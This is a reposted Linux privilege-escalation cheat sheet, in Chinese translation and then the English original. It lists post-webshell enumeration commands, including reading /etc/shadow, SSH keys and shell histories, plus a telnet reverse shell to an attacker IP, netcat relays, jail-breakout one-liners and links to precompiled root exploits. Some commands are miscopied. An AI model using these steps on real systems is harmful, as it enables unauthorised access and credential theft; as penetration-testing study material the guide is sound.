目录导航
linux提权命令 linux服务器提权命令
在拿到一个 webshell 之后,大家首先会想到去把自己的权限提升到最高,windows 我们会提升到 SYSTEM 权限,而 Linux 我们会提升到 root 权限,拿在进行 Linux 提权的时候我们要进行哪些操作呢?需要了解哪些信息?使用什么样的命令?这些就是本文的重点。
关于Linux权限提升,有下面几个步骤:
信息收集:尽量收集更多的关于系统的信息。
数据分析:通过把收集到的数据以及信息进行分析,提取其中对我们提升权限有用的信息备用。
搜索:要知道我们需要搜索什么以及去哪里找对应的 exp 。
对症下药:修改我们搜索到的 exp ,针对不同的系统不同的情况做针对性的修改。
尝试:万事俱备,只欠东风,最后一步就是验收结果的时候了,有没有用在此一搏。
操作系统信息收集
如何查看服务器的版本?
cat /etc/issue
cat /etc/*-release
cat /etc/lsb-release # 基于 Debian
cat /etc/redhat-release # 基于 Redhat如何查看内核的版本信息?
cat /proc/version
uname -a
uname -mrs
rpm -q kernel
dmesg | grep Linux
ls /boot | grep vmlinuz-环境变量里的信息如何查看?
cat /etc/profile
cat /etc/bashrc
cat ~/.bash_profile
cat ~/.bashrc
cat ~/.bash_logout
env
set是否有打印机?
lpstat -a应用和服务信息
有什么服务在运行?是以什么样的权限在运行?
ps aux
ps -ef
top
cat /etc/services关注一下以 root 权限运行的服务,有可能对我们提权有帮助。
ps aux | grep root
ps -ef | grep root安装了哪些应用?版本是啥?当前是否在运行?
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
rpm -qa
ls -alh /var/cache/apt/archivesO
ls -alh /var/cache/yum/常见的配置文件有哪些?有没有可被攻击的插件安装?
cat /etc/syslog.conf
cat /etc/chttp.conf
cat /etc/lighttpd.conf
cat /etc/cups/cupsd.conf
cat /etc/inetd.conf
cat /etc/apache2/apache2.conf
cat /etc/my.conf
cat /etc/httpd/conf/httpd.conf
cat /opt/lampp/etc/httpd.conf
ls -aRl /etc/ | awk ‘$1 ~ /^.r./有什么工作任务计划?
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root如何查找系统内跟用户名和密码相关的文件?
grep -i user [filename]
grep -i pass [filename]
grep -C 5 “password” [filename]
find . -name “*.php” -print0 | xargs -0 grep -i -n “var $password” # Joomla网络通讯相关
系统内是否存在NIC?是否连接这其他网络?
/sbin/ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network网络配置信息在哪?
cat /etc/resolv.conf
cat /etc/sysconfig/network
cat /etc/networks
iptables -L
hostname
dnsdomainname与哪些主机在通讯?
lsof -i
lsof -i :80
grep 80 /etc/services
netstat -antup
netstat -antpx
netstat -tulpn
chkconfig –list
chkconfig –list | grep 3:on
last
w有哪些关于 IP 和 MAC 地址的缓存?
arp -e
route
/sbin/route -nee如何抓取流量?怎么看?
tcpdump tcp dst 192.168.1.7 80 and tcp dst 10.5.5.252 21注意:tcpdump tcp dst [ip] [port] and tcp dst [ip] [port]
如何得到一个 shell 连接?你可以与系统交互吗?
nc -lvp 4444 # 在攻击者的 PC 上执行
nc -lvp 4445 # 在受害者的 PC 上执行
telnet [atackers ip] 4444 | /bin/sh | telnet [local ip] 4445 # 在受害者的 PC 上执行其他姿势参见:linux下反弹shell的姿势
如何进行端口转发?
参考文章:穿越边界的姿势
其他姿势请自行探索
如何使用隧道执行命令?
ssh -D 127.0.0.1:9050 -N [username]@[ip]
proxychains ifconfig跟用户相关的信息
我是谁?谁登入了?谁登入过?等
id
who
w
last
cat /etc/passwd | cut -d: -f1 # 列出用户
grep -v -E “^#” /etc/passwd | awk -F: ‘$3 == 0 { print $1}’ # 列出超级用户
awk -F: ‘($3 == “0”) {print}’ /etc/passwd # 列出超级用户
cat /etc/sudoers
sudo -l有哪些敏感文件?
cat /etc/passwd
cat /etc/group
cat /etc/shadow
ls -alh /var/mail/根目录如果可以访问,有哪些有趣的东西?
ls -ahlR /root/
ls -ahlR /home/可能存在密码的文件?
cat /var/apache2/config.inc
cat /var/lib/mysql/mysql/user.MYD
cat /root/anaconda-ks.cfg用户做了什么?
cat ~/.bash_history
cat ~/.nano_history
cat ~/.atftp_history
cat ~/.mysql_history
cat ~/.php_history有关用户的信息在哪?
cat ~/.bashrc
cat ~/.profile
cat /var/mail/root
cat /var/spool/mail/root私钥在什么地方?
cat ~/.ssh/authorized_keys
cat ~/.ssh/identity.pub
cat ~/.ssh/identity
cat ~/.ssh/id_rsa.pub
cat ~/.ssh/id_rsa
cat ~/.ssh/id_dsa.pub
cat ~/.ssh/id_dsa
cat /etc/ssh/ssh_config
cat /etc/ssh/sshd_config
cat /etc/ssh/ssh_host_dsa_key.pub
cat /etc/ssh/ssh_host_dsa_key
cat /etc/ssh/ssh_host_rsa_key.pub
cat /etc/ssh/ssh_host_rsa_key
cat /etc/ssh/ssh_host_key.pub
cat /etc/ssh/ssh_host_key文件系统
/etc/ 下有哪些文件可写,哪些服务可以被重新配置?
ls -aRl /etc/ | awk ‘$1 ~ /^.w./’ 2>/dev/null # Anyone
ls -aRl /etc/ | awk ‘$1 ~ /^..w/’ 2>/dev/null # Owner
ls -aRl /etc/ | awk ‘$1 ~ /^…..w/’ 2>/dev/null # Group
ls -aRl /etc/ | awk ‘/’ 2>/dev/null # Other
find /etc/ -readable -type f 2>/dev/null # Anyone
find /etc/ -readable -type f -maxdepth 1 2>/dev/null # Anyone在 /var/ 下我们能发现什么?
ls -alh /var/log
ls -alh /var/mail
ls -alh /var/spool
ls -alh /var/spool/lpd
ls -alh /var/lib/pgsql
ls -alh /var/lib/mysql
cat /var/lib/dhcp3/dhclient.leases在网站的目录下有没有隐藏文件?
ls -alhR /var/www/
ls -alhR /srv/www/htdocs/
ls -alhR /usr/local/www/apache22/data/
ls -alhR /opt/lampp/htdocs/
ls -alhR /var/www/html/有哪些日志文件?
cat /etc/httpd/logs/access_log
cat /etc/httpd/logs/access.log
cat /etc/httpd/logs/error_log
cat /etc/httpd/logs/error.log
cat /var/log/apache2/access_log
cat /var/log/apache2/access.log
cat /var/log/apache2/error_log
cat /var/log/apache2/error.log
cat /var/log/apache/access_log
cat /var/log/apache/access.log
cat /var/log/auth.log
cat /var/log/chttp.log
cat /var/log/cups/error_log
cat /var/log/dpkg.log
cat /var/log/faillog
cat /var/log/httpd/access_log
cat /var/log/httpd/access.log
cat /var/log/httpd/error_log
cat /var/log/httpd/error.log
cat /var/log/lastlog
cat /var/log/lighttpd/access.log
cat /var/log/lighttpd/error.log
cat /var/log/lighttpd/lighttpd.access.log
cat /var/log/lighttpd/lighttpd.error.log
cat /var/log/messages
cat /var/log/secure
cat /var/log/syslog
cat /var/log/wtmp
cat /var/log/xferlog
cat /var/log/yum.log
cat /var/run/utmp
cat /var/webmin/miniserv.log
cat /var/www/logs/access_log
cat /var/www/logs/access.log
ls -alh /var/lib/dhcp3/
ls -alh /var/log/postgresql/
ls -alh /var/log/proftpd/
ls -alh /var/log/samba/
值得注意的: auth.log, boot, btmp, daemon.log, debug, dmesg, kern.log, mail.info, mail.log, mail.warn, messages, syslog, udev, wtmp如果命令执行被监视怎么办?
python -c ‘import pty;pty.spawn(“/bin/bash”)’
echo os.system(‘/bin/bash’)
/bin/sh -i文件系统如何安装?
mount
df -h是否有未安装的文件系统?
cat /etc/fstab有哪些 “ 高级的 Linux 文件权限 ” 在使用?
find / -perm -1000 -type d 2>/dev/null # Sticky bit – 只有目录的所有者或文件的所有者才能删除或重命名。
find / -perm -g=s -type f 2>/dev/null # SGID (chmod 2000) – 作为组运行,而不是启动它的用户。
find / -perm -u=s -type f 2>/dev/null # SUID (chmod 4000) – 作为所有者运行,而不是启动它的用户。
find / -perm -g=s -o -perm -u=s -type f 2>/dev/null # SGID or SUID
for i in locate -r "bin$"; do find $i ( -perm -4000 -o -perm -2000 ) -type f 2>/dev/null; done # 查找常见位置中用于 SGID 或 SUID 的文件
find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null # 从根开始查找所有的 SUID 不包括符号链接,并且只搜索三层如何查找可写可执行的目录?
find / -writable -type d 2>/dev/null # 可写目录
find / -perm -222 -type d 2>/dev/null # 可写目录
find / -perm -o w -type d 2>/dev/null # 可写目录
find / -perm -o x -type d 2>/dev/null # 可执行目录
find / ( -perm -o w -perm -o x ) -type d 2>/dev/null如何查找可能存在问题的文件?
find / -xdev -type d ( -perm -0002 -a ! -perm -1000 ) -print # 可写的文件
find /dir -xdev ( -nouser -o -nogroup ) -print # 没有归属的文件寻找可利用的漏洞
安装支持哪些工具和语言?
find / -name perl*
find / -name python*
find / -name gcc*
find / -name cc能够用于上传的软件有那些?
find / -name wget
find / -name nc*
find / -name netcat*
find / -name tftp*
find / -name ftp查找 exploit 的网站:
http://www.exploit-db.com
http://1337day.com
http://www.securiteam.com
http://www.securityfocus.com
http://www.exploitsearch.net
http://metasploit.com/modules/
http://securityreason.com
http://seclists.org/fulldisclosure/
http://www.google.com有关漏洞的更多信息?
http://www.cvedetails.com
http://packetstormsecurity.org/files/cve/[CVE]
http://cve.mitre.org/cgi-bin/cvename.cgi?name=[CVE]
http://www.vulnview.com/cve-details.php?cvename=[CVE]应急措施
针对以上提到的所有命令,执行收集一下信息,看能否找到可以利用的点,然后针对可利用的点进行升级或者使用一些安全产品来做防护,使用如下命令进行升级:
apt-get update && apt-get upgrade
yum update一些运行权限的问题?比如 mysql 是否是用 root 权限运行的?
原文(英文)
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
Basic Linux Privilege Escalation
Before starting, I would like to point out – I’m no expert. As far as I know, there isn’t a “magic” answer, in this huge area. This is simply my finding, typed up, to be shared (my starting point). Below is a mixture of commands to do the same thing, to look at things in a different place or just a different light. I know there more “things” to look for. It’s just a basic & rough guide. Not every command will work for each system as Linux varies so much. “It” will not jump off the screen – you’ve to hunt for that “little thing” as “the devil is in the detail“.
Enumeration is the key.
(Linux) privilege escalation is all about:
- Collect – Enumeration, more enumeration and some more enumeration.
- Process – Sort through data, analyse and prioritisation.
- Search – Know what to search for and where to find the exploit code.
- Adapt – Customize the exploit, so it fits. Not every exploit work for every system “out of the box”.
- Try – Get ready for (lots of) trial and error.
Operating System
What’s the distribution type? What version?
| 1 2 3 4 | cat /etc/issue
cat /etc/*-release
cat /etc/lsb-release # Debian based
cat /etc/redhat-release # Redhat based
|
What’s the kernel version? Is it 64-bit?
| 1 2 3 4 5 6 | cat /proc/version
uname -a
uname -mrs
rpm -q kernel
dmesg | grep Linux
ls /boot | grep vmlinuz-
|
What can be learnt from the environmental variables?
| 1 2 3 4 5 6 7 | cat /etc/profile
cat /etc/bashrc
cat ~/.bash_profile
cat ~/.bashrc
cat ~/.bash_logout
env
set
|
Is there a printer?
| 1 | lpstat -a
|
Applications & Services
What services are running? Which service has which user privilege?
| 1 2 3 4 | ps aux
ps -ef
top
cat /etc/services
|
Which service(s) are been running by root? Of these services, which are vulnerable – it’s worth a double check!
| 1 2 | ps aux | grep root
ps -ef | grep root
|
What applications are installed? What version are they? Are they currently running?
| 1 2 3 4 5 6 | ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
rpm -qa
ls -alh /var/cache/apt/archivesO
ls -alh /var/cache/yum/
|
Any of the service(s) settings misconfigured? Are any (vulnerable) plugins attached?
| 1 2 3 4 5 6 7 8 9 10 | cat /etc/syslog.conf
cat /etc/chttp.conf
cat /etc/lighttpd.conf
cat /etc/cups/cupsd.conf
cat /etc/inetd.conf
cat /etc/apache2/apache2.conf
cat /etc/my.conf
cat /etc/httpd/conf/httpd.conf
cat /opt/lampp/etc/httpd.conf
ls -aRl /etc/ | awk '$1 ~ /^.*r.*/
|
What jobs are scheduled?
| 1 2 3 4 5 6 7 8 9 10 11 12 | crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
|
Any plain text usernames and/or passwords?
| 1 2 3 4 | grep -i user [filename]
grep -i pass [filename]
grep -C 5 "password" [filename]
find . -name "*.php" -print0 | xargs -0 grep -i -n "var $password" # Joomla
|
Communications & Networking
What NIC(s) does the system have? Is it connected to another network?
| 1 2 3 | /sbin/ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network
|
What are the network configuration settings? What can you find out about this network? DHCP server? DNS server? Gateway?
| 1 2 3 4 5 6 | cat /etc/resolv.conf
cat /etc/sysconfig/network
cat /etc/networks
iptables -L
hostname
dnsdomainname
|
What other users & hosts are communicating with the system?
| 1 2 3 4 5 6 7 8 9 10 | lsof -i
lsof -i :80
grep 80 /etc/services
netstat -antup
netstat -antpx
netstat -tulpn
chkconfig --list
chkconfig --list | grep 3:on
last
w
|
Whats cached? IP and/or MAC addresses
| 1 2 3 | arp -e
route
/sbin/route -nee
|
Is packet sniffing possible? What can be seen? Listen to live traffic
| 1 | tcpdump tcp dst 192.168.1.7 80 and tcp dst 10.5.5.252 21
|
Note: tcpdump tcp dst [ip] [port] and tcp dst [ip] [port]
Have you got a shell? Can you interact with the system?
| 1 2 3 | nc -lvp 4444 # Attacker. Input (Commands)
nc -lvp 4445 # Attacker. Ouput (Results)
telnet [atackers ip] 44444 | /bin/sh | [local ip] 44445 # On the targets system. Use the attackers IP!
|
Note: http://lanmaster53.com/2011/05/7-linux-shells-using-built-in-tools/
Is port forwarding possible? Redirect and interact with traffic from another view
Note: http://www.boutell.com/rinetd/
Note: http://www.howtoforge.com/port-forwarding-with-rinetd-on-debian-etch
Note: http://downloadcenter.mcafee.com/products/tools/foundstone/fpipe2_1.zip
Note: FPipe.exe -l [local port] -r [remote port] -s [local port] [local IP]
| 1 | FPipe.exe -l 80 -r 80 -s 80 192.168.1.7
|
Note: ssh -[L/R] [local port]:[remote ip]:[remote port] [local user]@[local ip]
| 1 2 | ssh -L 8080:127.0.0.1:80 [email protected] # Local Port
ssh -R 8080:127.0.0.1:80 [email protected] # Remote Port
|
Note: mknod backpipe p ; nc -l -p [remote port] < backpipe | nc [local IP] [local port] >backpipe
| 1 2 3 | mknod backpipe p ; nc -l -p 8080 < backpipe | nc 10.5.5.151 80 >backpipe # Port Relay
mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost 80 | tee -a outflow 1>backpipe # Proxy (Port 80 to 8080)
mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost 80 | tee -a outflow & 1>backpipe # Proxy monitor (Port 80 to 8080)
|
Is tunnelling possible? Send commands locally, remotely
| 1 2 | ssh -D 127.0.0.1:9050 -N [username]@[ip]
proxychains ifconfig
|
Confidential Information & Users
Who are you? Who is logged in? Who has been logged in? Who else is there? Who can do what?
| 1 2 3 4 5 6 7 8 9 | id
who
w
last
cat /etc/passwd | cut -d: -f1 # List of users
grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' # List of super users
awk -F: '($3 == "0") {print}' /etc/passwd # List of super users
cat /etc/sudoers
sudo -l
|
What sensitive files can be found?
| 1 2 3 4 | cat /etc/passwd
cat /etc/group
cat /etc/shadow
ls -alh /var/mail/
|
Anything “interesting” in the home directorie(s)? If it’s possible to access
| 1 2 | ls -ahlR /root/
ls -ahlR /home/
|
Are there any passwords in; scripts, databases, configuration files or log files? Default paths and locations for passwords
| 1 2 3 | cat /var/apache2/config.inc
cat /var/lib/mysql/mysql/user.MYD
cat /root/anaconda-ks.cfg
|
What has the user being doing? Is there any password in plain text? What have they been edting?
| 1 2 3 4 5 | cat ~/.bash_history
cat ~/.nano_history
cat ~/.atftp_history
cat ~/.mysql_history
cat ~/.php_history
|
What user information can be found?
| 1 2 3 4 | cat ~/.bashrc
cat ~/.profile
cat /var/mail/root
cat /var/spool/mail/root
|
Can private-key information be found?
| 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 | cat ~/.ssh/authorized_keys
cat ~/.ssh/identity.pub
cat ~/.ssh/identity
cat ~/.ssh/id_rsa.pub
cat ~/.ssh/id_rsa
cat ~/.ssh/id_dsa.pub
cat ~/.ssh/id_dsa
cat /etc/ssh/ssh_config
cat /etc/ssh/sshd_config
cat /etc/ssh/ssh_host_dsa_key.pub
cat /etc/ssh/ssh_host_dsa_key
cat /etc/ssh/ssh_host_rsa_key.pub
cat /etc/ssh/ssh_host_rsa_key
cat /etc/ssh/ssh_host_key.pub
cat /etc/ssh/ssh_host_key
|
File Systems
Which configuration files can be written in /etc/? Able to reconfigure a service?
| 1 2 3 4 5 6 7 | ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null # Anyone
ls -aRl /etc/ | awk '$1 ~ /^..w/' 2>/dev/null # Owner
ls -aRl /etc/ | awk '$1 ~ /^.....w/' 2>/dev/null # Group
ls -aRl /etc/ | awk '$1 ~ /w.$/' 2>/dev/null # Otherfind /etc/ -readable -type f 2>/dev/null # Anyone
find /etc/ -readable -type f -maxdepth 1 2>/dev/null # Anyone
|
What can be found in /var/ ?
| 1 2 3 4 5 6 7 | ls -alh /var/log
ls -alh /var/mail
ls -alh /var/spool
ls -alh /var/spool/lpd
ls -alh /var/lib/pgsql
ls -alh /var/lib/mysql
cat /var/lib/dhcp3/dhclient.leases
|
Any settings/files (hidden) on website? Any settings file with database information?
| 1 2 3 4 5 | ls -alhR /var/www/
ls -alhR /srv/www/htdocs/
ls -alhR /usr/local/www/apache22/data/
ls -alhR /opt/lampp/htdocs/
ls -alhR /var/www/html/
|
Is there anything in the log file(s) (Could help with “Local File Includes”!)
| 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 | cat /etc/httpd/logs/access_log
cat /etc/httpd/logs/access.log
cat /etc/httpd/logs/error_log
cat /etc/httpd/logs/error.log
cat /var/log/apache2/access_log
cat /var/log/apache2/access.log
cat /var/log/apache2/error_log
cat /var/log/apache2/error.log
cat /var/log/apache/access_log
cat /var/log/apache/access.log
cat /var/log/auth.log
cat /var/log/chttp.log
cat /var/log/cups/error_log
cat /var/log/dpkg.log
cat /var/log/faillog
cat /var/log/httpd/access_log
cat /var/log/httpd/access.log
cat /var/log/httpd/error_log
cat /var/log/httpd/error.log
cat /var/log/lastlog
cat /var/log/lighttpd/access.log
cat /var/log/lighttpd/error.log
cat /var/log/lighttpd/lighttpd.access.log
cat /var/log/lighttpd/lighttpd.error.log
cat /var/log/messages
cat /var/log/secure
cat /var/log/syslog
cat /var/log/wtmp
cat /var/log/xferlog
cat /var/log/yum.log
cat /var/run/utmp
cat /var/webmin/miniserv.log
cat /var/www/logs/access_log
cat /var/www/logs/access.log
ls -alh /var/lib/dhcp3/
ls -alh /var/log/postgresql/
ls -alh /var/log/proftpd/
ls -alh /var/log/samba/Note: auth.log, boot, btmp, daemon.log, debug, dmesg, kern.log, mail.info, mail.log, mail.warn, messages, syslog, udev, wtmp
|
Note: http://www.thegeekstuff.com/2011/08/linux-var-log-files/
If commands are limited, you break out of the “jail” shell?
| 1 2 3 | python -c 'import pty;pty.spawn("/bin/bash")'
echo os.system('/bin/bash')
/bin/sh -i
|
How are file-systems mounted?
| 1 2 | mount
df -h
|
Are there any unmounted file-systems?
| 1 | cat /etc/fstab
|
What “Advanced Linux File Permissions” are used? Sticky bits, SUID & GUID
| 1 2 3 4 5 6 7 8 9 | find / -perm -1000 -type d 2>/dev/null # Sticky bit - Only the owner of the directory or the owner of a file can delete or rename here.
find / -perm -g=s -type f 2>/dev/null # SGID (chmod 2000) - run as the group, not the user who started it.
find / -perm -u=s -type f 2>/dev/null # SUID (chmod 4000) - run as the owner, not the user who started it.find / -perm -g=s -o -perm -u=s -type f 2>/dev/null # SGID or SUID
for i in `locate -r "bin$"`; do find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done # Looks in 'common' places: /bin, /sbin, /usr/bin, /usr/sbin, /usr/local/bin, /usr/local/sbin and any other *bin, for SGID or SUID (Quicker search)# find starting at root (/), SGID or SUID, not Symbolic links, only 3 folders deep, list with more detail and hide any errors (e.g. permission denied)
find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null
|
Where can written to and executed from? A few ‘common’ places: /tmp, /var/tmp, /dev/shm
| 1 2 3 4 5 6 7 | find / -writable -type d 2>/dev/null # world-writeable folders
find / -perm -222 -type d 2>/dev/null # world-writeable folders
find / -perm -o w -type d 2>/dev/null # world-writeable foldersfind / -perm -o x -type d 2>/dev/null # world-executable foldersfind / \( -perm -o w -perm -o x \) -type d 2>/dev/null # world-writeable & executable folders
|
Any “problem” files? Word-writeable, “nobody” files
| 1 2 | find / -xdev -type d \( -perm -0002 -a ! -perm -1000 \) -print # world-writeable files
find /dir -xdev \( -nouser -o -nogroup \) -print # Noowner files
|
Preparation & Finding Exploit Code
What development tools/languages are installed/supported?
| 1 2 3 4 | find / -name perl*
find / -name python*
find / -name gcc*
find / -name cc
|
How can files be uploaded?
| 1 2 3 4 5 | find / -name wget
find / -name nc*
find / -name netcat*
find / -name tftp*
find / -name ftp
|
Finding exploit code
http://metasploit.com/modules/
http://seclists.org/fulldisclosure/
Finding more information regarding the exploit
http://packetstormsecurity.org/files/cve/[CVE]
http://cve.mitre.org/cgi-bin/cvename.cgi?name=[CVE]
http://www.vulnview.com/cve-details.php?cvename=[CVE]
(Quick) “Common” exploits. Warning. Pre-compiled binaries files. Use at your own risk
http://web.archive.org/web/20111118031158/http://tarantula.by.ru/localroot/
http://www.kecepatan.66ghz.com/file/local-root-exploit-priv9/
Mitigations
Is any of the above information easy to find?
Try doing it! Setup a cron job which automates script(s) and/or 3rd party products
Is the system fully patched?
Kernel, operating system, all applications, their plugins and web services
| 1 2 | apt-get update && apt-get upgrade
yum update
|
Are services running with the minimum level of privileges required?
For example, do you need to run MySQL as root?
Scripts Can any of this be automated?!
http://pentestmonkey.net/tools/unix-privesc-check/
http://labs.portcullis.co.uk/application/enum4linux/
http://bastille-linux.sourceforge.net
Other (quick) guides & Links
Enumeration
http://www.0daysecurity.com/penetration-testing/enumeration.html
http://www.microloft.co.uk/hacking/hacking3.htm
Misc
http://jon.oberheide.org/files/stackjacking-infiltrate11.pdf
http://pentest.cryptocity.net/files/operations/2009/post_exploitation_fall09.pdf
http://insidetrust.blogspot.com/2011/04/quick-guide-to-linux-privilege.html
此文章来源于
http://www.ddosi.org/2017/10/28/linux/
2018年以前网站服务器的备份,当时决定不要了,删了所有东西,现在还原一下(有些图片挂了,永远找不回来了,sorry)